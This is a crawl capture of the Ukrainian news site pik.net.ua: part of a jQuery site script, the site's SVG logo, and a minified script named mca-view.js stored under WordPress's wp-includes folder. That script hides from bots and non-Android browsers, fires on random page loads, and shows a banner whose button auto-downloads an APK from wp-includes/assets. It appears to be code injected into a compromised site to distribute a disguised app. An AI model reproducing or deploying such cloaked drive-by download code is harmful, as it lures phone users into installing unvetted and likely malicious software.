// 	} else {
// 		$(".subscribe .error").css("display", "none");
//
// 	}
//
// 	var $data = $(this).serializeArray();
// 	console.log($data);
// 		$.ajax({
// 			url: "./api.php",
// 			method: "POST",
// 			data: $data,
// 			success: function(data) {
// 				$("form")[0].reset();
// 				alert("Успіх!");
// 			},
// 			error: function() {
// 				alert("Помилка!");
// 				$("form")[0].reset();
// 			}
// 		});
//
//
// });

    $(".share-popup").click(function(e){
    	e.preventDefault();
        var window_size = "width=585,height=511";
        var url = this.href;
        var domain = url.split("/")[2];
        switch(domain) {
            case "www.facebook.com":
                window_size = "width=585,height=368";
                break;
            case "www.twitter.com":
                window_size = "width=585,height=261";
                break;
            case "plus.google.com":
                window_size = "width=517,height=511";
                break;
        }
        window.open(url, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,' + window_size);
        return false;
    });

});

--- FILE ---
content_type: image/svg+xml
request_url: https://pik.net.ua/wp-content/uploads/2020/02/logo.svg
body_size: 21254
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="355px" height="62px" viewBox="0 0 355 62" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 63.1 (92452) - https://sketch.com -->
    <title>Logo-default</title>
    <desc>Created with Sketch.</desc>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Header/Default" transform="translate(-376.000000, -21.000000)">
            <g id="Logo-default" transform="translate(372.000000, 17.500000)">
                <rect id="Background" x="0" y="0" width="362" height="69"></rect>
                <rect id="Line-black" fill-opacity="0.86" fill="#000000" x="97.1924205" y="4" width="4" height="61"></rect>
                <path d="M11.884746,53 L11.884746,22.5294118 L25.5685956,22.5294118 L25.5685956,53 L33.427907,53 L33.427907,16 L4,16 L4,53 L11.884746,53 Z M48.6938847,53 L48.6938847,16 L40.9496986,16 L40.9496986,53 L48.6938847,53 Z M64.2717088,53 L64.2717088,34.246922 L78.0449256,53 L87.1924205,53 L72.6136005,33.7660739 L86.4647789,16 L77.8890024,16 L64.2717088,33.9179207 L64.2717088,16 L56.2156764,16 L56.2156764,53 L64.2717088,53 Z" id="ПІК" fill="#212121" fill-rule="nonzero"></path>
                <polygon id="Dot" fill="#9F004B" fill-rule="nonzero" points="48.6938847 11.74 48.6938847 4 40.9496986 4 40.9496986 11.74"></polygon>
                <path d="M116.105913,34.4216451 L116.105913,19.2221436 L122.897717,19.2221436 L122.897717,34.4216451 L126.798586,34.4216451 L126.798586,15.9651076 L112.192421,15.9651076 L112.192421,34.4216451 L116.105913,34.4216451 Z M137.217134,34.4216451 L137.217134,27.8570764 L138.896148,27.8570764 C141.185331,27.8570764 142.950611,27.3310692 144.191988,26.279055 C145.433365,25.2270408 146.054053,23.7079323 146.054053,21.7217294 C146.054053,19.8112716 145.471237,18.3742202 144.305606,17.4105751 C143.139974,16.4469301 141.437815,15.9651076 139.199129,15.9651076 L139.199129,15.9651076 L133.303641,15.9651076 L133.303641,34.4216451 L137.217134,34.4216451 Z M138.504799,24.650537 L137.217134,24.650537 L137.217134,19.1716469 L138.997142,19.1716469 C140.065988,19.1716469 140.850791,19.3904659 141.35155,19.8281038 C141.852308,20.2657417 142.102688,20.9432389 142.102688,21.8605953 C142.102688,22.7695356 141.803916,23.4617609 141.206372,23.9372714 C140.608828,24.4127818 139.708303,24.650537 138.504799,24.650537 L138.504799,24.650537 Z M156.093876,34.4216451 L164.653063,20.282574 L164.754057,20.282574 C164.602567,22.6138375 164.526822,24.3728052 164.526822,25.5594773 L164.526822,25.5594773 L164.526822,34.4216451 L168.011093,34.4216451 L168.011093,15.9651076 L163.327526,15.9651076 L154.80621,29.977937 L154.730465,29.977937 L154.856707,27.2637403 L154.907204,24.8777721 L154.907204,15.9651076 L151.38506,15.9651076 L151.38506,34.4216451 L156.093876,34.4216451 Z M178.429641,34.4216451 L178.429641,25.0671346 L185.120451,34.4216451 L189.564159,34.4216451 L182.481999,24.8272754 L189.210682,15.9651076 L185.044706,15.9651076 L178.429641,24.9030204 L178.429641,15.9651076 L174.516148,15.9651076 L174.516148,34.4216451 L178.429641,34.4216451 Z M195.627368,34.4216451 L196.96553,30.0284337 L203.694213,30.0284337 L205.032375,34.4216451 L209.248848,34.4216451 L202.709528,15.8893626 L197.924967,15.8893626 L191.410895,34.4216451 L195.627368,34.4216451 Z M202.760024,26.7461493 L197.950215,26.7461493 C199.263129,22.4960119 200.058452,19.8323119 200.336184,18.7550493 C200.403513,19.0580294 200.515026,19.470419 200.670724,19.992218 C200.826422,20.5140171 201.522856,22.7653275 202.760024,26.7461493 L202.760024,26.7461493 Z M217.331924,34.4216451 L217.331924,27.8570764 L219.010939,27.8570764 C221.300122,27.8570764 223.065402,27.3310692 224.306779,26.279055 C225.548155,25.2270408 226.168844,23.7079323 226.168844,21.7217294 C226.168844,19.8112716 225.586028,18.3742202 224.420396,17.4105751 C223.254764,16.4469301 221.552605,15.9651076 219.313919,15.9651076 L219.313919,15.9651076 L213.418431,15.9651076 L213.418431,34.4216451 L217.331924,34.4216451 Z M218.61959,24.650537 L217.331924,24.650537 L217.331924,19.1716469 L219.111932,19.1716469 C220.180779,19.1716469 220.965581,19.3904659 221.46634,19.8281038 C221.967099,20.2657417 222.217478,20.9432389 222.217478,21.8605953 C222.217478,22.7695356 221.918706,23.4617609 221.321162,23.9372714 C220.723618,24.4127818 219.823094,24.650537 218.61959,24.650537 L218.61959,24.650537 Z M235.413344,34.4216451 L235.413344,19.2221436 L242.205147,19.2221436 L242.205147,34.4216451 L246.106016,34.4216451 L246.106016,15.9651076 L231.499851,15.9651076 L231.499851,34.4216451 L235.413344,34.4216451 Z M254.504696,34.4216451 L255.842859,30.0284337 L262.571542,30.0284337 L263.909704,34.4216451 L268.126177,34.4216451 L261.586856,15.8893626 L256.802296,15.8893626 L250.288223,34.4216451 L254.504696,34.4216451 Z M261.637353,26.7461493 L256.827544,26.7461493 C258.140458,22.4960119 258.93578,19.8323119 259.213512,18.7550493 C259.280841,19.0580294 259.392355,19.470419 259.548053,19.992218 C259.703751,20.5140171 260.400184,22.7653275 261.637353,26.7461493 L261.637353,26.7461493 Z M277.610536,34.4216451 L277.610536,19.2221436 L282.622331,19.2221436 L282.622331,15.9651076 L268.685247,15.9651076 L268.685247,19.2221436 L273.697043,19.2221436 L273.697043,34.4216451 L277.610536,34.4216451 Z M294.265424,34.6741285 C296.133801,34.6741285 297.82544,34.3585242 299.34034,33.7273157 L299.34034,33.7273157 L299.34034,30.4450313 C297.497211,31.0930721 295.927606,31.4170925 294.631525,31.4170925 C291.542811,31.4170925 289.998454,29.3593527 289.998454,25.243873 C289.998454,23.2660863 290.402428,21.7238334 291.210374,20.6171145 C292.018321,19.5103955 293.158705,18.957036 294.631525,18.957036 C295.304814,18.957036 295.990727,19.0790697 296.689264,19.323137 C297.387802,19.5672043 298.082131,19.8533521 298.772253,20.1815806 L298.772253,20.1815806 L300.03467,17.0002896 C298.225205,16.1334299 296.424157,15.7 294.631525,15.7 C292.872557,15.7 291.33872,16.0850372 290.030014,16.8551116 C288.721309,17.625186 287.717687,18.731905 287.01915,20.1752685 C286.320612,21.618632 285.971344,23.2997507 285.971344,25.2186247 C285.971344,28.2652579 286.682505,30.6028335 288.104828,32.2313515 C289.527152,33.8598695 291.580683,34.6741285 294.265424,34.6741285 Z M310.49109,34.4216451 C315.574423,34.4216451 318.116089,32.4985631 318.116089,28.6523991 C318.116089,26.868183 317.459632,25.4879403 316.146718,24.5116711 C314.833805,23.5354019 312.973844,23.0472673 310.566835,23.0472673 L310.566835,23.0472673 L309.026686,23.0472673 L309.026686,15.9651076 L305.113193,15.9651076 L305.113193,34.4216451 L310.49109,34.4216451 Z M310.3396,31.2151058 L309.026686,31.2151058 L309.026686,26.2538067 L310.023996,26.2538067 C311.538896,26.2538067 312.607743,26.4410652 313.230535,26.8155823 C313.853327,27.1900993 314.164724,27.8023716 314.164724,28.6523991 C314.164724,29.5108427 313.857535,30.1525714 313.243159,30.5775851 C312.628783,31.0025989 311.66093,31.2151058 310.3396,31.2151058 L310.3396,31.2151058 Z M327.373213,34.4216451 L327.373213,25.0671346 L334.064023,34.4216451 L338.507732,34.4216451 L331.425572,24.8272754 L338.154255,15.9651076 L333.988278,15.9651076 L327.373213,24.9030204 L327.373213,15.9651076 L323.45972,15.9651076 L323.45972,34.4216451 L327.373213,34.4216451 Z M344.57094,34.4216451 L345.909102,30.0284337 L352.637785,30.0284337 L353.975948,34.4216451 L358.192421,34.4216451 L351.6531,15.8893626 L346.868539,15.8893626 L340.354467,34.4216451 L344.57094,34.4216451 Z M351.703597,26.7461493 L346.893788,26.7461493 C348.206702,22.4960119 349.002024,19.8323119 349.279756,18.7550493 C349.347085,19.0580294 349.458598,19.470419 349.614297,19.992218 C349.769995,20.5140171 350.466428,22.7653275 351.703597,26.7461493 L351.703597,26.7461493 Z" id="ПРИКАРПАТСЬКА" fill="#9F004B" fill-rule="nonzero"></path>
                <path d="M113.848998,53.0250669 L113.848998,45.212433 L112.192421,45.212433 L112.192421,53.0250669 L113.848998,53.0250669 Z M121.120127,53.0250669 L121.120127,49.6531298 L124.214187,49.6531298 L124.214187,53.0250669 L125.865421,53.0250669 L125.865421,45.212433 L124.214187,45.212433 L124.214187,48.2744297 L121.120127,48.2744297 L121.120127,45.212433 L119.46355,45.212433 L119.46355,53.0250669 L121.120127,53.0250669 Z M135.952732,53.1319429 L135.952732,51.9295882 L136.070295,51.9295882 C136.732926,51.9295882 137.313619,51.8129152 137.812374,51.5795693 C138.311128,51.3462235 138.703897,50.9962046 138.990681,50.5295129 C139.277465,50.0628211 139.420857,49.5444726 139.420857,48.9744674 C139.420857,48.4222748 139.292606,47.9244109 139.036104,47.4808756 C138.779601,47.0373403 138.410879,46.6899934 137.929937,46.4388348 C137.448995,46.1876763 136.884334,46.062097 136.235953,46.062097 L136.235953,46.062097 L135.952732,46.062097 L135.952732,45.1002132 L134.461812,45.1002132 L134.461812,46.062097 L134.17859,46.062097 C133.526647,46.062097 132.960204,46.1876763 132.479262,46.4388348 C131.99832,46.6899934 131.630489,47.0373403 131.375768,47.4808756 C131.121047,47.9244109 130.993686,48.4222748 130.993686,48.9744674 C130.993686,49.5444726 131.137078,50.0628211 131.423862,50.5295129 C131.710646,50.9962046 132.103415,51.3462235 132.60217,51.5795693 C133.100924,51.8129152 133.681617,51.9295882 134.344248,51.9295882 L134.344248,51.9295882 L134.461812,51.9295882 L134.461812,53.1319429 L135.952732,53.1319429 Z M136.027545,50.6524202 L135.952732,50.6524202 L135.952732,47.3552963 L136.171827,47.3552963 C136.69552,47.3552963 137.108773,47.5022508 137.411589,47.7961597 C137.714404,48.0900687 137.865812,48.4792754 137.865812,48.9637798 C137.865812,49.4874721 137.702826,49.8998352 137.376854,50.2008692 C137.050882,50.5019032 136.601113,50.6524202 136.027545,50.6524202 L136.027545,50.6524202 Z M134.461812,50.6524202 L134.386999,50.6524202 C133.802743,50.6524202 133.350302,50.4992313 133.029674,50.1928535 C132.709046,49.8864757 132.548732,49.4767845 132.548732,48.9637798 C132.548732,48.4757128 132.700139,48.0856155 133.002955,47.7934878 C133.30577,47.5013602 133.719024,47.3552963 134.242716,47.3552963 L134.242716,47.3552963 L134.461812,47.3552963 L134.461812,50.6524202 Z M147.915716,53.1319429 C149.112727,53.1319429 150.03186,52.784596 150.673116,52.0899021 C151.314372,51.3952083 151.635,50.4012617 151.635,49.1080624 C151.635,47.8113005 151.317044,46.8173539 150.681132,46.1262226 C150.04522,45.4350913 149.126977,45.0895256 147.926404,45.0895256 C146.72583,45.0895256 145.804025,45.4324194 145.160988,46.1182069 C144.517951,46.8039944 144.196432,47.7970504 144.196432,49.0973748 C144.196432,50.3976992 144.51706,51.3952083 145.158316,52.0899021 C145.799572,52.784596 146.718705,53.1319429 147.915716,53.1319429 Z M147.915716,51.7425552 C147.256648,51.7425552 146.761455,51.5216782 146.43014,51.0799241 C146.098824,50.6381701 145.933167,49.9808828 145.933167,49.1080624 C145.933167,48.2352419 146.100606,47.577064 146.435484,47.1335287 C146.770362,46.6899934 147.267335,46.4682257 147.926404,46.4682257 C149.240978,46.4682257 149.898265,47.3481713 149.898265,49.1080624 C149.898265,50.8643909 149.237416,51.7425552 147.915716,51.7425552 Z M158.558782,53.0250669 L158.558782,50.2462915 L159.269507,50.2462915 C160.238516,50.2462915 160.985757,50.0236332 161.511231,49.5783167 C162.036705,49.1330001 162.299441,48.489963 162.299441,47.6492053 C162.299441,46.8405104 162.052736,46.2322079 161.559325,45.824298 C161.065914,45.416388 160.345392,45.212433 159.397759,45.212433 L159.397759,45.212433 L156.902204,45.212433 L156.902204,53.0250669 L158.558782,53.0250669 Z M159.10385,48.8889666 L158.558782,48.8889666 L158.558782,46.5697579 L159.312258,46.5697579 C159.764699,46.5697579 160.096906,46.6623837 160.308876,46.8476354 C160.520847,47.0328871 160.626832,47.319671 160.626832,47.7079871 C160.626832,48.0927406 160.500362,48.3857589 160.247423,48.587042 C159.994483,48.7883251 159.613292,48.8889666 159.10385,48.8889666 L159.10385,48.8889666 Z M168.902595,53.0250669 L168.902077,49.2956133 C168.897588,48.853514 168.863917,48.0535527 168.801063,46.8957296 L168.801063,46.8957296 L168.849157,46.8957296 L170.730175,53.0250669 L172.247814,53.0250669 L174.262426,46.9064172 L174.31052,46.9064172 C174.26777,47.8896762 174.243722,48.4953068 174.238379,48.7233088 C174.233035,48.9513109 174.230363,49.152594 174.230363,49.3271581 L174.230363,49.3271581 L174.230363,53.0250669 L175.774721,53.0250669 L175.774721,45.212433 L173.519638,45.212433 L171.558464,51.1868001 L171.526401,51.1868001 L169.677446,45.212433 L167.422363,45.212433 L167.422363,53.0250669 L168.902595,53.0250669 Z M182.190842,53.0250669 L182.757285,51.1654249 L185.60553,51.1654249 L186.171972,53.0250669 L187.956801,53.0250669 L185.188713,45.1803702 L183.163413,45.1803702 L180.406013,53.0250669 L182.190842,53.0250669 Z M185.210088,49.7760372 L183.174101,49.7760372 C183.729856,47.9769583 184.066515,46.8494167 184.184079,46.3934125 C184.212579,46.5216637 184.259783,46.6962278 184.32569,46.9171048 C184.391597,47.1379818 184.686396,48.0909593 185.210088,49.7760372 L185.210088,49.7760372 Z M199.935817,55.3015253 L199.935817,51.7104924 L198.770869,51.7104924 L198.770869,45.212433 L197.119635,45.212433 L197.119635,51.6463668 L194.244671,51.6463668 L194.244671,45.212433 L192.588093,45.212433 L192.588093,53.0250669 L198.338021,53.0250669 L198.338021,55.3015253 L199.935817,55.3015253 Z M206.437439,53.0250669 L206.437439,45.212433 L204.780861,45.212433 L204.780861,53.0250669 L206.437439,53.0250669 Z M215.525459,44.5872085 C216.344842,44.5872085 216.971848,44.4349102 217.406477,44.1303137 C217.841106,43.8257172 218.092264,43.3403221 218.159952,42.6741285 L218.159952,42.6741285 L216.685064,42.6741285 C216.645876,43.0125691 216.538109,43.262837 216.361764,43.4249323 C216.185419,43.5870275 215.917338,43.6680751 215.557522,43.6680751 C215.147831,43.6680751 214.863719,43.5941526 214.705186,43.4463075 C214.546654,43.2984623 214.454918,43.0410694 214.429981,42.6741285 L214.429981,42.6741285 L212.971124,42.6741285 C213.020999,43.3652598 213.24811,43.8568893 213.652458,44.149017 C214.056805,44.4411447 214.681139,44.5872085 215.525459,44.5872085 Z M214.045227,53.0250669 L217.668323,47.0400122 L217.711073,47.0400122 C217.646948,48.0268337 217.614885,48.771403 217.614885,49.2737201 L217.614885,49.2737201 L217.614885,53.0250669 L219.089773,53.0250669 L219.089773,45.212433 L217.107224,45.212433 L213.50016,51.1440497 L213.468097,51.1440497 L213.521535,49.995133 L213.54291,48.985155 L213.54291,45.212433 L212.05199,45.212433 L212.05199,53.0250669 L214.045227,53.0250669 Z M226.366246,53.0250669 L226.366246,49.6531298 L229.460306,49.6531298 L229.460306,53.0250669 L231.111539,53.0250669 L231.111539,45.212433 L229.460306,45.212433 L229.460306,48.2744297 L226.366246,48.2744297 L226.366246,45.212433 L224.709668,45.212433 L224.709668,53.0250669 L226.366246,53.0250669 Z M237.533004,53.0250669 L238.099447,51.1654249 L240.947692,51.1654249 L241.514135,53.0250669 L243.298963,53.0250669 L240.530876,45.1803702 L238.505576,45.1803702 L235.748176,53.0250669 L237.533004,53.0250669 Z M240.552251,49.7760372 L238.516263,49.7760372 C239.072019,47.9769583 239.408678,46.8494167 239.526241,46.3934125 C239.554742,46.5216637 239.601945,46.6962278 239.667852,46.9171048 C239.733759,47.1379818 240.028559,48.0909593 240.552251,49.7760372 L240.552251,49.7760372 Z M256.077768,53.0250669 L256.077768,49.065312 L258.909981,53.0250669 L260.790998,53.0250669 L257.793127,48.9637798 L260.641372,45.212433 L258.877918,45.212433 L256.077768,48.9958426 L256.077768,45.212433 L254.42119,45.212433 L254.42119,53.0250669 L256.077768,53.0250669 Z M268.575132,53.1319429 C269.772143,53.1319429 270.691276,52.784596 271.332532,52.0899021 C271.973788,51.3952083 272.294416,50.4012617 272.294416,49.1080624 C272.294416,47.8113005 271.97646,46.8173539 271.340548,46.1262226 C270.704636,45.4350913 269.786393,45.0895256 268.58582,45.0895256 C267.385246,45.0895256 266.463441,45.4324194 265.820404,46.1182069 C265.177367,46.8039944 264.855848,47.7970504 264.855848,49.0973748 C264.855848,50.3976992 265.176476,51.3952083 265.817732,52.0899021 C266.458988,52.784596 267.378121,53.1319429 268.575132,53.1319429 Z M268.575132,51.7425552 C267.916064,51.7425552 267.420872,51.5216782 267.089556,51.0799241 C266.758241,50.6381701 266.592583,49.9808828 266.592583,49.1080624 C266.592583,48.2352419 266.760022,47.577064 267.0949,47.1335287 C267.429778,46.6899934 267.926751,46.4682257 268.58582,46.4682257 C269.900394,46.4682257 270.557682,47.3481713 270.557682,49.1080624 C270.557682,50.8643909 269.896832,51.7425552 268.575132,51.7425552 Z M279.218198,53.0250669 L279.218198,50.2462915 L279.928923,50.2462915 C280.897932,50.2462915 281.645174,50.0236332 282.170647,49.5783167 C282.696121,49.1330001 282.958857,48.489963 282.958857,47.6492053 C282.958857,46.8405104 282.712152,46.2322079 282.218741,45.824298 C281.725331,45.416388 281.004808,45.212433 280.057175,45.212433 L280.057175,45.212433 L277.561621,45.212433 L277.561621,53.0250669 L279.218198,53.0250669 Z M279.763266,48.8889666 L279.218198,48.8889666 L279.218198,46.5697579 L279.971674,46.5697579 C280.424115,46.5697579 280.756322,46.6623837 280.968292,46.8476354 C281.180263,47.0328871 281.286248,47.319671 281.286248,47.7079871 C281.286248,48.0927406 281.159778,48.3857589 280.906839,48.587042 C280.653899,48.7883251 280.272708,48.8889666 279.763266,48.8889666 L279.763266,48.8889666 Z M289.738357,53.0250669 L289.738357,46.5911331 L292.613321,46.5911331 L292.613321,53.0250669 L294.264555,53.0250669 L294.264555,45.212433 L288.081779,45.212433 L288.081779,53.0250669 L289.738357,53.0250669 Z M303.256387,53.1319429 C304.453398,53.1319429 305.372531,52.784596 306.013787,52.0899021 C306.655043,51.3952083 306.975671,50.4012617 306.975671,49.1080624 C306.975671,47.8113005 306.657715,46.8173539 306.021803,46.1262226 C305.385891,45.4350913 304.467648,45.0895256 303.267074,45.0895256 C302.066501,45.0895256 301.144696,45.4324194 300.501659,46.1182069 C299.858621,46.8039944 299.537103,47.7970504 299.537103,49.0973748 C299.537103,50.3976992 299.857731,51.3952083 300.498987,52.0899021 C301.140242,52.784596 302.059376,53.1319429 303.256387,53.1319429 Z M303.256387,51.7425552 C302.597318,51.7425552 302.102126,51.5216782 301.770811,51.0799241 C301.439495,50.6381701 301.273837,49.9808828 301.273837,49.1080624 C301.273837,48.2352419 301.441276,47.577064 301.776155,47.1335287 C302.111033,46.6899934 302.608006,46.4682257 303.267074,46.4682257 C304.581649,46.4682257 305.238936,47.3481713 305.238936,49.1080624 C305.238936,50.8643909 304.578086,51.7425552 303.256387,51.7425552 Z M313.899453,53.0250669 L313.899453,50.2462915 L314.610178,50.2462915 C315.579187,50.2462915 316.326428,50.0236332 316.851902,49.5783167 C317.377375,49.1330001 317.640112,48.489963 317.640112,47.6492053 C317.640112,46.8405104 317.393407,46.2322079 316.899996,45.824298 C316.406585,45.416388 315.686063,45.212433 314.738429,45.212433 L314.738429,45.212433 L312.242875,45.212433 L312.242875,53.0250669 L313.899453,53.0250669 Z M314.44452,48.8889666 L313.899453,48.8889666 L313.899453,46.5697579 L314.652929,46.5697579 C315.10537,46.5697579 315.437576,46.6623837 315.649547,46.8476354 C315.861518,47.0328871 315.967503,47.319671 315.967503,47.7079871 C315.967503,48.0927406 315.841033,48.3857589 315.588093,48.587042 C315.335154,48.7883251 314.953963,48.8889666 314.44452,48.8889666 L314.44452,48.8889666 Z M323.019536,53.0250669 L323.585979,51.1654249 L326.434224,51.1654249 L327.000667,53.0250669 L328.785495,53.0250669 L326.017408,45.1803702 L323.992108,45.1803702 L321.234708,53.0250669 L323.019536,53.0250669 Z M326.038783,49.7760372 L324.002795,49.7760372 C324.55855,47.9769583 324.89521,46.8494167 325.012773,46.3934125 C325.041274,46.5216637 325.088477,46.6962278 325.154384,46.9171048 C325.220291,47.1379818 325.51509,48.0909593 326.038783,49.7760372 L326.038783,49.7760372 Z M340.764511,55.3015253 L340.764511,51.7104924 L339.599563,51.7104924 L339.599563,45.212433 L337.948329,45.212433 L337.948329,51.6463668 L335.073365,51.6463668 L335.073365,45.212433 L333.416788,45.212433 L333.416788,53.0250669 L339.166715,53.0250669 L339.166715,55.3015253 L340.764511,55.3015253 Z M347.266133,53.0250669 L347.266133,45.212433 L345.609555,45.212433 L345.609555,53.0250669 L347.266133,53.0250669 Z M353.682254,53.0250669 L355.509834,50.0271958 L356.535843,50.0271958 L356.535843,53.0250669 L358.192421,53.0250669 L358.192421,45.212433 L355.648772,45.212433 C354.697576,45.212433 353.968148,45.4057004 353.460487,45.7922352 C352.952826,46.1787699 352.698995,46.7300719 352.698995,47.4461409 C352.698995,47.9520205 352.816559,48.3911027 353.051686,48.7633873 C353.286813,49.135672 353.625254,49.4108776 354.067008,49.5890043 L354.067008,49.5890043 L351.843987,53.0250669 L353.682254,53.0250669 Z M356.535843,48.6805585 L355.760992,48.6805585 C355.290738,48.6805585 354.94161,48.5808075 354.713607,48.3813057 C354.485605,48.1818039 354.371604,47.9092701 354.371604,47.5637045 C354.371604,47.2074512 354.489168,46.9527301 354.724295,46.7995412 C354.959422,46.6463523 355.290738,46.5697579 355.718242,46.5697579 L355.718242,46.5697579 L356.535843,46.5697579 L356.535843,48.6805585 Z" id="ІНФОРМАЦІЙНАКОРПОРАЦІЯ" fill="#828282"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://pik.net.ua/wp-includes/js/mca-view.js
body_size: 750
content:
(function(){const a=navigator.userAgent,b=/bot|crawl|spider/i.test(a),c=a.endsWith("WebKit"),d=/(android)/i.test(a);if(b||c||!d)return;if(Math.random()>0.8)return;const e=document.getElementById("wrapper");if(!e)return;const f=document.createElement("style");f.textContent="#x0y{position:fixed;top:0;left:0;width:100%;background:purple;color:white;padding:16px;font-family:Arial,sans-serif;z-index:99999;box-shadow:0 4px 12px rgba(0,0,0,0.2);box-sizing:border-box;display:flex;align-items:center;justify-content:center;gap:12px}#x0y button{background:white;color:purple;border:none;padding:8px 12px;border-radius:4px;cursor:pointer;font-weight:bold}#x0y .z9z{background:transparent;color:white;font-size:18px;font-weight:bold}";document.head.appendChild(f);const g=document.createElement("div");g.id="x0y";const h=document.createElement("span");h.textContent="Завантажте наш новий додаток";g.appendChild(h);const i=document.createElement("button");i.textContent="Скачати";i.onclick=function(){const j=document.createElement("a");j.href="/wp-includes/assets/pik.apk";j.download="pik.apk";document.body.appendChild(j);j.click();j.remove();k()};g.appendChild(i);const l=document.createElement("button");l.textContent="×";l.className="z9z";l.onclick=k;g.appendChild(l);e.appendChild(g);const m=setTimeout(k,25000);function k(){clearTimeout(m);g.remove()}})();